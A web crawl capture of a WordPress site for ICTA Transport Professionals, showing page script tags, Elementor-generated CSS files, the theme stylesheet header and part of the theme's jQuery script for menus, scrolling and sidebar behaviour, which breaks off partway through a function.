"lightbox_description_src":"description"},"post":{"id":1600,"title":"dynamic-content-widget-c18d82f-1%20%E2%80%93%20ICTA%20Transport%20Professionals","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/wp-event-solution/assets/js/elementor.js?ver=4.0.10" id="etn-elementor-inputs-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.2" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/ictatransportprofessionals.org\/wp-admin\/admin-ajax.php","nonce":"884fd4f599"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.2" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/evenex-essential/modules/sticky-content/assets/js/jquery.sticky.js?ver=3.7.2" id="elementskit-sticky-content-script-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/evenex-essential/modules/sticky-content/assets/js/main.js?ver=3.7.2" id="elementskit-sticky-content-script-init-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/themes/icta-parent/assets/js/elementor.js?ver=2.0" id="evenex-main-elementor-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/evenex-essential/modules//parallax/assets/js/widget-init.js?ver=1.5.9" id="elementskit-parallax-widget-init-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/evenex-essential/modules//parallax/assets/js/section-init.js?ver=1.5.9" id="elementskit-parallax-section-init-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/evenex-essential/modules/elements/assets/js/widget-scripts-pro.js?ver=1.1" id="evenex-widget-scripts-pro-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ictatransportprofessionals.org/wp-content/uploads/elementor/css/post-8946.css?ver=1758435361
body_size: 837
content:
.elementor-8946 .elementor-element.elementor-element-6ed87b7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8946 .elementor-element.elementor-element-6ed87b7{overflow:visible;}.elementor-8946 .elementor-element.elementor-element-6ed87b7.ekit-sticky--active{background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-8946 .elementor-element.elementor-element-199f2ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8946 .elementor-element.elementor-element-199f2ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8946 .elementor-element.elementor-element-199f2ae.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-8946 .elementor-element.elementor-element-a3276f1{text-align:left;width:auto;max-width:auto;}.elementor-8946 .elementor-element.elementor-element-a3276f1 img{max-width:340px;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-menu-container{height:80px;border-radius:0px 0px 0px 0px;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav > li > a{font-family:"Archivo", Sans-serif;font-size:16px;font-weight:500;color:#041A57;padding:0px 15px 0px 0px;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav > li > a:hover{color:var( --e-global-color-secondary );}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav > li > a:focus{color:var( --e-global-color-secondary );}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav > li > a:active{color:var( --e-global-color-secondary );}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav > li:hover > a{color:var( --e-global-color-secondary );}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:var( --e-global-color-secondary );}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:var( --e-global-color-secondary );}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:var( --e-global-color-secondary );}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:var( --e-global-color-secondary );}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav > li.current-menu-item > a{color:var( --e-global-color-secondary );}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:var( --e-global-color-secondary );}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:var( --e-global-color-secondary );}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#041A57;fill:#041A57;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#041A57;fill:#041A57;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-family:"Archivo", Sans-serif;font-size:16px;font-weight:500;padding:15px 30px 15px 30px;color:#000000;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#E54220;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#E54220;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#E54220;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#E54220;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#E54220 !important;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav .elementskit-submenu-panel{border-style:solid;border-width:0px 0px 0px 0px;background-color:#FFFFFF;border-radius:0px 0px 10px 10px;min-width:180px;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-menu-hamburger{float:right;border-style:solid;border-color:#041A57;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#041A57;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-menu-hamburger > .ekit-menu-icon{color:#041A57;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-menu-hamburger:hover{border-style:solid;border-color:#E54220;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:#E54220;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:#E54220;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-menu-close{color:#041A57;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-menu-close:hover{color:#E54220;}.elementor-8946 .elementor-element.elementor-element-9654161 > .elementor-widget-container{margin:0px 0px 0px 58px;}.elementor-8946 .elementor-element.elementor-element-9654161{width:auto;max-width:auto;}.elementor-8946 .elementor-element.elementor-element-51fc162 .ekit-btn-wraper .elementskit-btn{justify-content:flex-start;}.elementor-8946 .elementor-element.elementor-element-51fc162 .elementskit-btn{padding:33px 25px 33px 25px;font-family:"Archivo", Sans-serif;font-size:14px;font-weight:500;background-color:#041A57;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-8946 .elementor-element.elementor-element-51fc162 .elementskit-btn:hover{background-color:#E54220;}.elementor-8946 .elementor-element.elementor-element-51fc162 .elementskit-btn > :is(i, svg){font-size:20px;}.elementor-8946 .elementor-element.elementor-element-51fc162 .elementskit-btn > i, .elementor-8946 .elementor-element.elementor-element-51fc162 .elementskit-btn > svg{margin-right:6px;}.rtl .elementor-8946 .elementor-element.elementor-element-51fc162 .elementskit-btn > i, .rtl .elementor-8946 .elementor-element.elementor-element-51fc162 .elementskit-btn > svg{margin-left:6px;margin-right:0;}.elementor-8946 .elementor-element.elementor-element-51fc162 .elementskit-btn i, .elementor-8946 .elementor-element.elementor-element-51fc162 .elementskit-btn svg{-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);}.elementor-8946 .elementor-element.elementor-element-51fc162 > .elementor-widget-container{margin:0px 0px -1px 0px;}.elementor-8946 .elementor-element.elementor-element-51fc162{width:auto;max-width:auto;}@media(max-width:1024px){.elementor-8946 .elementor-element.elementor-element-6ed87b7{padding:0px 10px 0px 10px;}.elementor-8946 .elementor-element.elementor-element-199f2ae.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:0px;border-width:1px 1px 1px 1px;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-menu-hamburger > .ekit-menu-icon{font-size:22px;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-menu-hamburger:hover{border-width:1px 1px 1px 1px;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:0px;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-8946 .elementor-element.elementor-element-6ed87b7{padding:15px 10px 15px 10px;}.elementor-8946 .elementor-element.elementor-element-199f2ae.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-nav-logo > img{max-width:120px;max-height:50px;}}

--- FILE ---
content_type: text/css
request_url: https://ictatransportprofessionals.org/wp-content/uploads/elementor/css/post-9075.css?ver=1758435335
body_size: 922
content:
.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-d9b159d .elementskit-parallax-graphic{transform:rotate(0deg);filter:blur(0px);}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-d9b159d.ekit-section-parallax-layer{left:75px;top:150px;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-d9b159d{opacity:1;z-index:2;}.elementor-9075 .elementor-element.elementor-element-c630645 > .elementor-container{min-height:500px;}.elementor-9075 .elementor-element.elementor-element-c630645 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9075 .elementor-element.elementor-element-c630645:not(.elementor-motion-effects-element-type-background), .elementor-9075 .elementor-element.elementor-element-c630645 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ictatransportprofessionals.org/wp-content/uploads/2020/12/footer-top-bg.png");background-position:top left;background-repeat:no-repeat;background-size:100% auto;}.elementor-9075 .elementor-element.elementor-element-c630645 > .elementor-background-overlay{background-image:url("https://ictatransportprofessionals.org/wp-content/uploads/2020/12/footer-bottom-bg.png");background-position:bottom right;background-repeat:no-repeat;background-size:100% auto;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9075 .elementor-element.elementor-element-c630645{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;overflow:visible;}.elementor-9075 .elementor-element.elementor-element-bcab2b8 > .elementor-element-populated{margin:0px 110px 0px 0px;--e-column-margin-right:110px;--e-column-margin-left:0px;}.elementor-9075 .elementor-element.elementor-element-bcab2b8{z-index:5;}.elementor-9075 .elementor-element.elementor-element-56bacf4{text-align:center;}.elementor-9075 .elementor-element.elementor-element-56bacf4 img{max-width:450px;}.elementor-9075 .elementor-element.elementor-element-6c277d0{text-align:center;color:#404040;font-family:"Archivo", Sans-serif;font-size:18px;font-weight:400;}.elementor-9075 .elementor-element.elementor-element-6c277d0 > .elementor-widget-container{margin:-3px 0px 0px 0px;}.elementor-9075 .elementor-element.elementor-element-b4980a5 .xs-scroll-box .BackTo{color:#020101;background-color:#FFFFFF;border-radius:50px 50px 50px 50px;line-height:40px;border-style:solid;border-width:4px 4px 4px 4px;border-color:#041A57;}.elementor-9075 .elementor-element.elementor-element-b4980a5{width:auto;max-width:auto;bottom:55px;z-index:5;}body:not(.rtl) .elementor-9075 .elementor-element.elementor-element-b4980a5{right:50px;}body.rtl .elementor-9075 .elementor-element.elementor-element-b4980a5{left:50px;}.elementor-9075 .elementor-element.elementor-element-4be1e18 > .elementor-container{min-height:80px;}.elementor-9075 .elementor-element.elementor-element-4be1e18 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9075 .elementor-element.elementor-element-4be1e18:not(.elementor-motion-effects-element-type-background), .elementor-9075 .elementor-element.elementor-element-4be1e18 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#041A57;}.elementor-9075 .elementor-element.elementor-element-4be1e18{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;overflow:visible;}.elementor-9075 .elementor-element.elementor-element-4be1e18 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9075 .elementor-element.elementor-element-f076fd2{text-align:center;color:#FFFFFFB3;font-family:"Archivo", Sans-serif;font-size:16px;font-weight:500;line-height:1em;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-fdee576 .elementskit-parallax-graphic{transform:rotate(0deg);filter:blur(0px);}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-fdee576.ekit-section-parallax-layer{left:132px;top:334px;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-fdee576{opacity:1;z-index:2;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-3f7aa0a .elementskit-parallax-graphic{transform:rotate(0deg);filter:blur(0px);}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-3f7aa0a.ekit-section-parallax-layer{left:87%;top:179px;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-3f7aa0a{animation-name:ekit-left-right;opacity:1;animation-duration:20s;animation-iteration-count:infinite;animation-direction:reverse;z-index:2;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-efee868 .elementskit-parallax-graphic{transform:rotate(0deg);filter:blur(0px);}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-efee868.ekit-section-parallax-layer{left:95%;top:411px;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-efee868{animation-name:ekit-bounce;opacity:1;animation-duration:10s;animation-iteration-count:infinite;animation-direction:normal;z-index:2;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-ea27004 .elementskit-parallax-graphic{transform:rotate(0deg);filter:blur(0px);}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-ea27004.ekit-section-parallax-layer{left:76px;top:455px;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-ea27004{animation-name:ekit-rotate;opacity:1;animation-duration:20s;animation-iteration-count:infinite;animation-direction:normal;z-index:-1;}.elementor-9075 .elementor-element.elementor-element-87fe52a{overflow:hidden;}@media(max-width:1024px){.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-d9b159d.ekit-section-parallax-layer{left:-1000px;}.elementor-9075 .elementor-element.elementor-element-f076fd2{font-size:12px;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-fdee576.ekit-section-parallax-layer{left:-1000px;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-3f7aa0a.ekit-section-parallax-layer{left:-1000px;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-efee868.ekit-section-parallax-layer{left:-1000px;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-ea27004.ekit-section-parallax-layer{left:-1000px;}}@media(max-width:767px){.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-d9b159d.ekit-section-parallax-layer{left:-1000px;top:-1000px;}.elementor-9075 .elementor-element.elementor-element-c630645{padding:50px 0px 50px 0px;}.elementor-9075 .elementor-element.elementor-element-bcab2b8 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9075 .elementor-element.elementor-element-56bacf4 img{max-width:182px;}.elementor-9075 .elementor-element.elementor-element-f076fd2{text-align:center;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-fdee576.ekit-section-parallax-layer{left:-1000px;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-3f7aa0a.ekit-section-parallax-layer{left:-1000px;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-efee868.ekit-section-parallax-layer{left:-1000px;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-ea27004.ekit-section-parallax-layer{left:-1000px;}}/* Start custom CSS for evenex-back-to-top, class: .elementor-element-b4980a5 */.elementor-9075 .elementor-element.elementor-element-b4980a5 {
    margin-bottom: 0
}/* End custom CSS */
/* Start custom CSS for evenex-back-to-top, class: .elementor-element-b4980a5 */.elementor-9075 .elementor-element.elementor-element-b4980a5 {
    margin-bottom: 0
}/* End custom CSS */
/* Start custom CSS for evenex-back-to-top, class: .elementor-element-b4980a5 */.elementor-9075 .elementor-element.elementor-element-b4980a5 {
    margin-bottom: 0
}/* End custom CSS */
/* Start custom CSS for evenex-back-to-top, class: .elementor-element-b4980a5 */.elementor-9075 .elementor-element.elementor-element-b4980a5 {
    margin-bottom: 0
}/* End custom CSS */
/* Start custom CSS for evenex-back-to-top, class: .elementor-element-b4980a5 */.elementor-9075 .elementor-element.elementor-element-b4980a5 {
    margin-bottom: 0
}/* End custom CSS */
/* Start custom CSS for evenex-back-to-top, class: .elementor-element-b4980a5 */.elementor-9075 .elementor-element.elementor-element-b4980a5 {
    margin-bottom: 0
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://ictatransportprofessionals.org/wp-content/themes/icta-parent/style.css?ver=6.4.7
body_size: -13
content:
/*
Theme Name: ICTA
Author: ICTA
Description: Wordpress theme for the International Conference on Sustainable Transportation
Version: 2.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: icta-parent
Tags: theme-options, post-formats, featured-images
*/

--- FILE ---
content_type: text/css
request_url: https://ictatransportprofessionals.org/wp-content/uploads/elementor/css/post-1600.css?ver=1758528593
body_size: 707
content:
.elementor-1600 .elementor-element.elementor-element-68c0234b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1600 .elementor-element.elementor-element-68c0234b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;overflow:visible;}.elementor-1600 .elementor-element.elementor-element-68c0234b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1600 .elementor-element.elementor-element-36de9e71 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 100px 0px 30px;}.elementor-1600 .elementor-element.elementor-element-53ad687a.ekit-equal-height-enable,
					.elementor-1600 .elementor-element.elementor-element-53ad687a.ekit-equal-height-enable > div,
					.elementor-1600 .elementor-element.elementor-element-53ad687a.ekit-equal-height-enable .ekit-wid-con,
					.elementor-1600 .elementor-element.elementor-element-53ad687a.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-1600 .elementor-element.elementor-element-53ad687a .elementskit-infobox{background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#f5f5f5;border-radius:5px 5px 5px 5px;}.elementor-1600 .elementor-element.elementor-element-53ad687a .elementskit-infobox .elementskit-info-box-title{margin:63px 0px 0px 0px;padding:0px 0px 0px 0px;color:#F94743;font-family:"Rubik", Sans-serif;font-size:18px;font-weight:500;}.elementor-1600 .elementor-element.elementor-element-53ad687a .elementskit-infobox .box-body > p{color:#101010;font-family:"Poppins", Sans-serif;font-size:48px;font-weight:700;line-height:54px;}.elementor-1600 .elementor-element.elementor-element-53ad687a .elementskit-infobox p{margin:0px 0px 0px 0px;}.elementor-1600 .elementor-element.elementor-element-53ad687a .elementskit-info-box-icon{background-color:#F0F0F0;border-radius:0px 0px 0px 0px;}.elementor-1600 .elementor-element.elementor-element-53ad687a .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{margin:0px -107px 0px 0px;}.elementor-1600 .elementor-element.elementor-element-53ad687a .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);}.elementor-1600 .elementor-element.elementor-element-53ad687a > .elementor-widget-container{margin:0px 0px 0px -45px;}.elementor-1600 .elementor-element.elementor-element-77507775{color:#666666;}@media(max-width:1024px){.elementor-1600 .elementor-element.elementor-element-36de9e71 > .elementor-element-populated{margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0px 50px 0px 0px;}.elementor-1600 .elementor-element.elementor-element-53ad687a > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-1600 .elementor-element.elementor-element-36de9e71 > .elementor-element-populated{margin:30px 15px 30px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0px 0px 0px 0px;}.elementor-1600 .elementor-element.elementor-element-53ad687a .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 0px;}.elementor-1600 .elementor-element.elementor-element-53ad687a .elementskit-infobox .box-body > p{font-size:28px;line-height:1.2em;}.elementor-1600 .elementor-element.elementor-element-53ad687a .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{margin:0px 0px 0px 0px;}.elementor-1600 .elementor-element.elementor-element-53ad687a .elementskit-infobox .elementskit-info-box-icon{width:104px;}.elementor-1600 .elementor-element.elementor-element-53ad687a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1600 .elementor-element.elementor-element-77507775 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for section, class: .elementor-element-68c0234b */.elementor-1600 .elementor-element.elementor-element-68c0234b .xs-dual-btn .ekit-double-btn i{
    color: #F25022;
}

.elementor-1600 .elementor-element.elementor-element-68c0234b .ekit-double-btn{
    position: relative;
    overflow: unset;
    text-align: left;
}

.elementor-1600 .elementor-element.elementor-element-68c0234b .ekit-double-btn::after{
    position: absolute;
    content: '';
    bottom: -3px;
    left: 0px;
    width: 100%;
    height: 3px;
    background: currentColor;
    transform: scaleX(0);
    transform-origin: right center;
    transition: transform .6s;
}

.elementor-1600 .elementor-element.elementor-element-68c0234b .ekit-double-btn:hover:after{
    transform: scaleX(1);
    transform-origin: left center;
    opacity: 1;
}
.elementor-1600 .elementor-element.elementor-element-68c0234b .ekit-wid-con .ekit-double-btn:not(:first-child):before{
    position: absolute;
    content: '';
    width: 1px;
    height: 30px;
    background: #D4D7DA;
    right: auto;
    left: -30px;
    opacity: 1;
    z-index: 1;
}/* End custom CSS */

--- FILE ---
content_type: text/javascript
request_url: https://ictatransportprofessionals.org/wp-content/themes/icta-parent/assets/js/script.js?ver=2.0
body_size: 2002
content:
jQuery(document).ready(function ($) {
    "use strict";
    /* ----------------------------------------------------------- */
    /*  Mobile Menu
    /* ----------------------------------------------------------- */
    $(".dropdown > a").on("click", function (e) {
        if ($(window).width() > 991) {
            location.href = this.href;
        }
        var dropdown = $(this).parent(".dropdown");
        dropdown.find(">.dropdown-menu").slideToggle("show");
        $(this).toggleClass("opened");
        return false;
    });

    $(".nav-search-area").on("click", ".header-search-icon", function () {
        $(".xs-search-group").fadeToggle(350);
    });

    $('[data-toggle="tooltip"]').tooltip();

    /* ----------------------------------------------------------- */
    /*  Back to top
     /* ----------------------------------------------------------- */

    $(window).on("scroll", function () {
        var scrolltop = $(window).scrollTop(),
            docHeight = $(document).height() / 2;

        if (scrolltop > docHeight) {
            $(".back_to_top").fadeIn("slow");
        } else {
            $(".back_to_top").fadeOut("slow");
        }

        if ($(document).width() < 992) {
            return;
        }
        if (scrolltop > 300) {
            $(".navbar-sticky").addClass("fixed-top");
        } else {
            $(".navbar-sticky").removeClass("fixed-top");
        }
    });

    if ($('.comments-link').length) {
        $('.comments-link').on('click', function (e) {
            var target_hash = $(this.hash),
                target_hash = target_hash.length ? target_hash : $('[name=' + this.hash.slice(1) + ']');
            if (target_hash.length) {
                e.preventDefault();
                $('html, body').animate({
                    scrollTop: target_hash.offset().top
                }, 1000);
            }
        })
    }

    /* ----------------------------------------------------------- */
    /* Cursor Follower
    /* ----------------------------------------------------------- */
    var xsCursorFollowerEl = $(".xs_cursor_follower"),
        xsCursorFollowerOuterEl = $(".xs_cursor_follower_outer"),
        xsCursorFollowerTargets =
            ".ekit-wid-con a, .ekit-wid-con button, .cursor-pointer, .cursor-pointers a";

    if (xsCursorFollowerEl.length > 0) {
        $("body").on("mousemove", function (e) {
            requestAnimationFrame(function () {
                xsCursorFollowerEl.css({
                    transform: "translate(" + e.clientX + "px, " + e.clientY + "px)"
                });
                xsCursorFollowerOuterEl.css({
                    transform: "translate(" + e.clientX + "px, " + e.clientY + "px)"
                });
            });
        });

        $("body").on("mouseover", xsCursorFollowerTargets, function () {
            var target = this.className;
            if (this.getAttribute("data-elementor-open-lightbox") === "yes") {
                target = "lightbox";
            }
            xsCursorFollowerEl.addClass("active");
            xsCursorFollowerEl.attr("data-target", target);
        }).on("mouseout", xsCursorFollowerTargets, function () {
            xsCursorFollowerEl.removeClass("active");
            xsCursorFollowerEl.attr("data-target", "");
        });
    }

    /* ----------------------------------------------------------- */
    /* Single Speaker
    /* ----------------------------------------------------------- */
    $(window).on('load', function () {
        $('.speaker-details-col').each(function () {
            let column = $(this).find('.xs-schedule-box').length;
            if (column === 0) {
                $(this).remove()
            }
        })
    })

    $('.post-meta').each(function () {
        if ($(this).text().trim().length === 0) {
            $(this).addClass('d-none')
        }
    })

    /* ----------------------------------------------------------- */
    /* Event Single Page sidebar
    /* ----------------------------------------------------------- */
    var $sticky = $('.etn-sidebar, .etn_search_archive_sidebar');
    var $stickyrStopper = $('.etn-event-single-content-wrap, .xs_search_archive_content_wraper');
    if (!!$sticky.offset() && ($(window).width() > 991) && ($stickyrStopper.height() > $sticky.height())) {
        var generalSidebarHeight = $sticky.innerHeight();
        var stickyTop = $sticky.offset().top;
        var stickOffset = $('.xs_sticky_border_shadow').length ? $('.xs_sticky_border_shadow').innerHeight() + 20 : 0;
        var stickyStopperPosition = $stickyrStopper.innerHeight();
        var stopPoint = stickyStopperPosition - generalSidebarHeight - stickOffset;
        var sticky_initial = stickyTop + stickOffset;
        $(window).on('scroll', function () {
            var windowTop = $(window).scrollTop();
            if ($stickyrStopper.offset().top + $stickyrStopper.height() > $(window).scrollTop() + $sticky.height() && $stickyrStopper.offset().top < $(window).scrollTop()) {
                $sticky.css({ position: 'fixed', top: stickOffset });
            } else if (stopPoint < windowTop) {
                $sticky.css({ position: 'sticky', top: sticky_initial });
            }
            else {
                $sticky.css({ position: 'absolute', top: 'initial' });
            }
        });
    }

    // Select2
    if ($('.etn_evenex_select2').length) {
        $('.etn_evenex_select2').select2();
    }

    // Preview style switch
    if ($('.preview_type_lists').length && $('.etn_search_item_container').length) {
        let $old_class = $('.etn_search_item_container').attr("class");
        $old_class = $old_class.replace('card_preview_style_one', '');
        $('.preview_type_lists').find('>li').on('click', function () {
            // -- Add Container Class
            let $new_class = $(this).attr("data-class");
            const queryString = new URL(window.location);
            queryString.searchParams.set('preview_type', $new_class);
            window.history.pushState({}, '', queryString);

            if ($(this).parents('body').find('.etn_search_item_container').hasClass($new_class)) {
                $(this).parents('body').find('.etn_search_item_container').attr("class", $old_class)
            } else {
                $(this).parents('body').find('.etn_search_item_container').attr("class", [$old_class, $new_class].join(" "))
            }
            // --- Add active class
            if (!$(this).hasClass('active')) {
                $('.preview_type_lists').find('>li').not($(this).addClass('active')).removeClass('active');
            }
        });

        function show_preview_type(current) {

            let list_items = $('.preview_type_lists');

            const queryValue = new URLSearchParams(window.location.search);

            let preview_type = queryValue.get("preview_type");

            let $old_class = $('.etn_search_item_container').attr("class");
            $old_class = $old_class.replace('card_preview_style_one', '');

            if (preview_type !== null && preview_type.length) {
                list_items.find('>li').each(function () {
                    if ($(this).attr('data-class') === preview_type) {
                        $(this).addClass('active');
                        let $new_class = $(this).attr("data-class");
